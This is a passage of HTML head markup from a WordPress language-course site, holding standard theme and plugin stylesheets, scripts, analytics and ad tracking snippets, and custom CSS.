			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='masterstudy-bootstrap-css'  href='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/vendors/bootstrap.min.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='masterstudy-bootstrap-custom-css'  href='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/vendors/ms-bootstrap-custom.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://goforgerman.de/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://goforgerman.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://goforgerman.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='linear-css'  href='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/linearicons/linear.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css'  href='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/nuxy/metaboxes/assets/css/linear-icons.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css'  href='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/vendors/font-awesome.min.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='ms-font-icomoon-css'  href='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/vendors/icomoon.fonts.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='stm_lms_icons-css'  href='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/icons/style.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='video.js-css'  href='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/vendors/video-js.min.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='masterstudy-lms-learning-management-system-css'  href='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/css/stm_lms.css?ver=1769023720' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css'  href='https://goforgerman.de/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css'  href='https://goforgerman.de/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css'  href='https://goforgerman.de/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='stm_lazyload_init-css'  href='https://goforgerman.de/wp-content/plugins/stm-post-type/theme/assets/lazyload.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-slick-css'  href='https://goforgerman.de/wp-content/plugins/testimonial-free/public/assets/css/slick.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-font-awesome-css'  href='https://goforgerman.de/wp-content/plugins/testimonial-free/public/assets/css/font-awesome.min.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-deprecated-style-css'  href='https://goforgerman.de/wp-content/plugins/testimonial-free/public/assets/css/deprecated-style.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-style-css'  href='https://goforgerman.de/wp-content/plugins/testimonial-free/public/assets/css/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='tfree-style-inline-css' type='text/css'>
div.sp-testimonial-free-section .slick-list {
    margin: 0px;
}
#sp-testimonial-free-wrapper-1512 .sp-testimonial-free-section {
				padding:0px !important;
}

.sp-testimonial-free-section .slick-prev {
    left: 5px !important;
}

.sp-testimonial-free-section .slick-next {
     right: 10px !important;
}

.sp-testimonial-free-section .tfree-client-testimonial p,
.sp-testimonial-free-section .tfree-client-testimonial {
    margin: 0px 0px 0px 0px;
    padding-left: 40px;
    padding-right: 40px;
}
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='//goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='extensive-vc-main-style-css'  href='https://goforgerman.de/wp-content/plugins/extensive-vc-addon/assets/css/main.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://goforgerman.de/wp-content/plugins/extensive-vc-addon/assets/css/ion-icons/css/ionicons.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='boostrap-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/bootstrap.min.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-icomoon-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/icomoon.fonts.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-icomoon-rtl-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/rtl_demo/style.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/select2.min.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/vendors/jquery.fancybox.min.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/animate.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='stm_theme_styles-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/styles.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm_layout_styles-classic_lms-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/vc_modules/stm_layout_styles/classic_lms.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='stm_theme_styles_animation-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/animation.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='stm-headers-header_default-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/vc_modules/headers/header_default.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='stm-headers_transparent-header_default_transparent-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/vc_modules/headers_transparent/header_default_transparent.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='stm_theme_style-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/style.css?ver=4.2.8' type='text/css' media='all' />
<style id='stm_theme_style-inline-css' type='text/css'>

	    #header:not(.transparent_header) .header_default {
	        background-color : #ffffff !important;       
	    }
</style>
<link rel='stylesheet' id='stm_theme_custom_styles-css'  href='https://goforgerman.de/wp-content/uploads/stm_lms_styles/custom_styles.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='language_center-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/layout_icons/language_center/style.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='stm-hfe-style_1-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/vc_modules/hfe/style_1.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='extensive-vc-google-fonts-css'  href='https://goforgerman.de/wp-content/uploads/omgf/extensive-vc-google-fonts/extensive-vc-google-fonts.css?ver=1666623145' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://goforgerman.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-stm_option-css'  href='https://goforgerman.de/wp-content/uploads/omgf/redux-google-fonts-stm_option/redux-google-fonts-stm_option.css?ver=1666623145' type='text/css' media='all' />
<script type='text/javascript' src='https://goforgerman.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8' id='tp-tools-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11' id='revmin-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/nuxy/metaboxes/assets/js/vue.min.js?ver=2.7.2' id='vue.js-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/nuxy/metaboxes/assets/js/vue-resource.min.js?ver=2.7.2' id='vue-resource.js-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/nuxy/metaboxes/assets/js/vue2-datepicker.min.js?ver=2.7.2' id='vue2-datepicker-js'></script>
<script type='text/javascript' id='stm-lms-lms-js-extra'>
/* <![CDATA[ */
var stm_lms_vars = {"symbol":"$","position":"left","currency_thousands":",","wp_rest_nonce":"49e713bc63"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/js/lms.js?ver=1' id='stm-lms-lms-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/stm-post-type/theme/assets/lazysizes.min.js?ver=5.8.6' id='lazysizes.js-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/stm-post-type/theme/assets/stm_lms_lazyload.js?ver=5.8.6' id='stm_lms_lazysizes-js'></script>
<script type='text/javascript' src='//goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<link rel="https://api.w.org/" href="https://goforgerman.de/en/wp-json/" /><link rel="alternate" type="application/json" href="https://goforgerman.de/en/wp-json/wp/v2/pages/2541" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goforgerman.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://goforgerman.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<link rel="canonical" href="https://goforgerman.de/en/" />
<link rel='shortlink' href='https://goforgerman.de/en/' />
<link rel="alternate" type="application/json+oembed" href="https://goforgerman.de/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoforgerman.de%2Fen%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://goforgerman.de/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoforgerman.de%2Fen%2F&#038;format=xml" />
    <script>
        var stm_lms_pro_nonces = {"stm_lms_pro_install_base":"098ebb3c3c","stm_lms_pro_search_courses":"1a0484ad78","stm_lms_pro_udemy_import_courses":"7df0b41c8a","stm_lms_pro_udemy_publish_course":"d85e8d4a68","stm_lms_pro_udemy_import_curriculum":"d4c84aaf03","stm_lms_pro_save_addons":"7094d1737e","stm_lms_create_announcement":"41687a6a11","stm_lms_pro_upload_image":"5612ebe22b","stm_lms_pro_get_image_data":"7be43e8ce9","stm_lms_pro_save_quiz":"62cfa31598","stm_lms_pro_save_lesson":"4191789044","stm_lms_pro_save_front_course":"bc87330457","stm_lms_get_course_info":"f53671db20","stm_lms_get_course_students":"965d80edad","stm_lms_change_post_status":"92fd3061c7"};
    </script>
    <meta name="generator" content="WPML ver:4.4.11 stt:1,3,53,57;" />
<!-- HFCM by 99 Robots - Snippet # 1: Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-213194040-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-213194040-1');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: google Ads -->
<!-- Global site tag (gtag.js) - Google Ads: 10808327637 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10808327637"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
	
  gtag('config', 'AW-10808327637');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Google Tag Manager -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KW2MWPV');
</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: facebook pixel -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '478032473617548');
  fbq('track', 'PageView');
</script>
<noscript><img class="lazy" height="1" width="1" style="display:none"
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=478032473617548&ev=PageView&noscript=1"
/></noscript>
<!-- /end HFCM by 99 Robots -->
    <script type="text/javascript">
        var stm_lms_ajaxurl = 'https://goforgerman.de/wp-admin/admin-ajax.php';
        var stm_lms_resturl = 'https://goforgerman.de/en/wp-json/stm-lms/v1';
    </script>

    <style>
        .vue_is_disabled {
            display: none;
        }
    </style>
        <script>
        var stm_lms_nonces = {"load_modal":"d349b575f5","load_content":"5510bef2b4","start_quiz":"433643afc7","user_answers":"b1300648e3","get_order_info":"b18601dccd","user_orders":"05f50e0a92","stm_lms_get_instructor_courses":"80c9966973","stm_lms_add_comment":"f14f176ebf","stm_lms_get_comments":"4a99d11a03","stm_lms_login":"71eb3ea6dc","stm_lms_register":"5fb5354957","stm_lms_become_instructor":"eb2c9ecaa0","stm_lms_enterprise":"4c8d88afa3","stm_lms_get_user_courses":"83dd78d796","stm_lms_get_user_quizzes":"58797ac40b","stm_lms_wishlist":"097ac44d9d","stm_lms_save_user_info":"1dd1a1353a","stm_lms_lost_password":"ce172d98b6","stm_lms_change_avatar":"1801fe988b","stm_lms_delete_avatar":"6b56ff2c0d","stm_lms_complete_lesson":"c8a163e075","stm_lms_use_membership":"f2743fc8f7","stm_lms_change_featured":"922c46f4a9","stm_lms_delete_course_subscription":"72d2fcb6f8","stm_lms_get_reviews":"57c8cf9e4c","stm_lms_add_review":"a300a13e51","stm_lms_add_to_cart":"db4172ba17","stm_lms_delete_from_cart":"82267a1ea5","stm_lms_purchase":"c2389cab61","stm_lms_send_message":"b30c12efab","stm_lms_get_user_conversations":"3b87a8c9f1","stm_lms_get_user_messages":"7c385da0c3","stm_curriculum":"db782465c8","stm_manage_posts":"8ed578043e","stm_curriculum_create_item":"c76d865a66","stm_curriculum_get_item":"26d69377d6","stm_save_questions":"ef753dda91","stm_save_title":"fcb5147937","wpcfto_save_settings":"8c127d9a94","stm_lms_tables_update":"94e4c4897d","stm_lms_get_enterprise_groups":"56947af368","stm_lms_get_enterprise_group":"72ebcf7afb","stm_lms_add_enterprise_group":"e8ff367327","stm_lms_delete_enterprise_group":"7988dc550f","stm_lms_add_to_cart_enterprise":"6fb1d69580","stm_lms_get_user_ent_courses":"36e0715f91","stm_lms_delete_user_ent_courses":"b29320bfa5","stm_lms_add_user_ent_courses":"d2661ac532","stm_lms_change_ent_group_admin":"c5547304f8","stm_lms_delete_user_from_group":"476c598160","stm_lms_import_groups":"b7eb50b5fe","stm_lms_upload_file_assignment":"743e28df2a","stm_lms_delete_assignment_file":"0481fe88c8","stm_lms_save_draft_content":"242a405c55","stm_lms_accept_draft_assignment":"b83a0522fc","stm_lms_get_assignment_data":"afaf2f11ee","stm_lms_get_instructor_assingments":"64f976e9de","stm_lms_get_user_assingments":"9e4ce27352","stm_lms_edit_user_answer":"5df2a0bf9a","stm_lms_get_user_points_history":"b8dd31ba34","stm_lms_buy_for_points":"a3ec6fd3fc","stm_lms_get_point_users":"c6b46e04a2","stm_lms_get_user_points_history_admin":"904ec7a410","stm_lms_change_points":"67ca3a67fd","stm_lms_delete_points":"794ed360f7","stm_lms_get_user_bundles":"8dfe520077","stm_lms_change_bundle_status":"2cb92c9461","stm_lms_delete_bundle":"0f2fc51138","stm_lms_get_co_courses":"d4849183a7","stm_lms_check_certificate_code":"b630bfe2d0","stm_lms_get_google_classroom_courses":"905a274c90","stm_lms_get_google_classroom_course":"4c5830e276","stm_lms_get_google_classroom_publish_course":"93ad16d82a","stm_lms_get_g_c_get_archive_page":"470f2b1bf0","install_zoom_addon":"e85bc4b1e7","stm_lms_get_course_cookie_redirect":"52ead593e1","stm_get_certificates":"e416f25ceb","stm_get_certificate_fields":"5925102d71","stm_save_certificate":"981ddf0297","stm_get_certificate_categories":"128d6be3f1","stm_get_certificate":"925ab3b00d","stm_delete_certificate":"926791956c","stm_lms_get_users_submissions":"dd651f7346","stm_lms_update_user_status":"bd16db8f37","stm_lms_hide_become_instructor_notice":"f3de42e7cd","stm_lms_ban_user":"6c2fdcc399","stm_lms_save_forms":"226f25dd97","stm_lms_get_forms":"af917f68f9","stm_lms_upload_form_file":"36082bcd2d","stm_lms_dashboard_get_course_students":"549d347b73","stm_lms_dashboard_delete_user_from_course":"54d0605a2b","stm_lms_dashboard_add_user_to_course":"8e5ff1c142","stm_lms_add_to_cart_guest":"86e2c65ebb","stm_lms_fast_login":"ce300669b0","stm_lms_fast_register":"15db00dc34","stm_lms_change_lms_author":"c006816411","stm_lms_add_student_manually":"e9b5eed802","stm_lms_change_course_status":"f27219b1ff","stm_lms_total_progress":"3afce7ca8f","stm_lms_add_h5p_result":"b2cc360d59","stm_lms_toggle_buying":"d5a3706738","stm_lms_logout":"b486630727","stm_lms_restore_password":"8074e90125","stm_lms_hide_announcement":"8f0ccd4f79","stm_lms_get_curriculum_v2":"6cd5fcc3a9","stm_lms_dashboard_get_student_progress":"32cf193e75","stm_lms_dashboard_set_student_item_progress":"82fbaacd91","stm_lms_dashboard_reset_student_progress":"6e8996242a","stm_lms_dashboard_get_courses_list":"b593addee3","stm_lms_dashboard_get_student_assignments":"1808a53eba","stm_lms_dashboard_get_student_quizzes":"90ca65bfc9","stm_lms_dashboard_get_student_quiz":"f37959ba61","stm_lms_wizard_save_settings":"ec7fae4681","stm_lms_wizard_save_business_type":"382e9b27c9","stm_lms_get_enrolled_assingments":"d1696d27c8"};
    </script>
    	<script type="text/javascript">
		var stm_wpcfto_ajaxurl = 'https://goforgerman.de/wp-admin/admin-ajax.php';
	</script>

	<style>
		.vue_is_disabled {
			display: none;
		}
	</style>
		<script>
		var stm_wpcfto_nonces = {"wpcfto_save_settings":"8c127d9a94","get_image_url":"8aa8e1113a","wpcfto_upload_file":"f548c2970a","wpcfto_search_posts":"6178e53b7c"};
	</script>
	    <script>
        var ajaxurl = 'https://goforgerman.de/wp-admin/admin-ajax.php';
        var stm_ajax_add_review = '0940c495bd';
        var stm_install_plugin = 'd08fbe5135';
        var stm_buddypress_groups = '5b3ef3c64f';
    </script>
    <link rel="shortcut icon" type="image/x-icon" href="https://goforgerman.de/wp-content/uploads/2020/10/goforgerman-icon.png" />
		<style>
			#wp-admin-bar-stm_lms_settings			img {
				max-width: 25px;
				vertical-align: top;
				position: relative;
				top: 3px;
			}
		</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://goforgerman.de/wp-content/uploads/2020/10/goforgerman-icon-69x69.png" sizes="32x32" />
<link rel="icon" href="https://goforgerman.de/wp-content/uploads/2020/10/goforgerman-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://goforgerman.de/wp-content/uploads/2020/10/goforgerman-icon-192x192.png" />
<meta name="msapplication-TileImage" content="https://goforgerman.de/wp-content/uploads/2020/10/goforgerman-icon.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			a.no_deco.sbc_h:hover {
    background-color: #44bcf5 !important;
	border-color: #44bcf5 !important;
}

p.price.heading_font {
    display: none;
}

/* wpforms hide */

span#select2-wpforms-1893-field_14-container {
    display: none;
}

span#select2-wpforms-1893-field_13-container {
    display: none;
}

span#select2-wpforms-1893-field_11-container {
    display: none;
}

span#select2-wpforms-1893-field_10-container {
    display: none;
}


.btn {
	border-radius:10px !important;
}

.wpforms-submit {
	border-radius:10px !important;
	background-color:#03B3FE !important;
	color:#fff !important;
	border:none !important;
}

.label, label {
	color:#555 !important;
	font-weight:500 !important;
}

.blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit {
		border-radius:10px !important;
	background-color:#03B3FE !important;
	color:#fff !important;
	border-color:#03B3FE !important;
}
.blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .date-d,
.blog_layout_grid .post_list_meta_unit .date-m {
		color:#fff !important;
}
body.skin_custom_color .blog_layout_grid .post_list_content_unit::after {
	    background-color:transparent !important;
}


.entry-header {
    background-color: #03b3fe !important;
}

.stm_single_post .entry-header .entry-title h2 {
	color:#fff !important;
}



.mobile-only-visible {
	display:none !important;
}



@media screen and (max-width: 585px) {
	.mobile-only-visible {
		display:block !important;
	}
	.desktop-only-visible {
		display:none !important;
	}
}


.mega_info_box .mega-info-desc {
	display:block;
	width:100%;
}

.stm_post_info .stm_post_details {
display: none;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.logo-unit .logo{font-family:Montserrat;color:#fff;font-size:23px;}#header .header_default, #header .header_default .stm_header_links a, #header .header_default .header_main_menu_wrapper a, #header .header_default .header_top_bar a, #header .header_default .header_top_bar{color:#333333;}.header_top_bar, .header_top_bar a, .header_2_top_bar .header_2_top_bar__inner ul.header-menu li a{font-family:Montserrat;font-weight:400;font-style:normal;color:#ffffff;font-size:12px;}
body.skin_custom_color .stm_archive_product_inner_grid_content .stm-courses li.product.course-col-list .product-image .onsale, 
body.skin_custom_color .related.products .stm-courses li.product.course-col-list .product-image .onsale,
body.skin_custom_color .stm_archive_product_inner_grid_content .stm-courses li.product .product__inner .woocommerce-LoopProduct-link .onsale, 
body.skin_custom_color .related.products .stm-courses li.product .product__inner .woocommerce-LoopProduct-link .onsale,
body.skin_custom_color .post_list_main_section_wrapper .post_list_meta_unit .sticky_post,
body.skin_custom_color .overflowed_content .wpb_column .icon_box,
body.skin_custom_color .stm_countdown_bg,
body.skin_custom_color #searchform-mobile .search-wrapper .search-submit,
body.skin_custom_color .header-menu-mobile .header-menu > li .arrow.active,
body.skin_custom_color .header-menu-mobile .header-menu > li.opened > a,
body.skin_custom_color mark,
body.skin_custom_color .woocommerce .cart-totals_wrap .shipping-calculator-button:hover,
body.skin_custom_color .detailed_rating .detail_rating_unit tr td.bar .full_bar .bar_filler,
body.skin_custom_color .product_status.new,
body.skin_custom_color .stm_woo_helpbar .woocommerce-product-search input[type="submit"],
body.skin_custom_color .stm_archive_product_inner_unit .stm_archive_product_inner_unit_centered .stm_featured_product_price .price.price_free,
body.skin_custom_color .sidebar-area .widget:after,
body.skin_custom_color .sidebar-area .socials_widget_wrapper .widget_socials li .back a,
body.skin_custom_color .socials_widget_wrapper .widget_socials li .back a,
body.skin_custom_color .widget_categories ul li a:hover:after,
body.skin_custom_color .event_date_info_table .event_btn .btn-default,
body.skin_custom_color .course_table tr td.stm_badge .badge_unit.quiz,
body.skin_custom_color .page-links span:hover,
body.skin_custom_color .page-links span:after,
body.skin_custom_color .page-links > span:after,
body.skin_custom_color .page-links > span,
body.skin_custom_color .stm_post_unit:after,
body.skin_custom_color .blog_layout_grid .post_list_content_unit:after,
body.skin_custom_color ul.page-numbers > li a.page-numbers:after,
body.skin_custom_color ul.page-numbers > li span.page-numbers:after,
body.skin_custom_color ul.page-numbers > li a.page-numbers:hover,
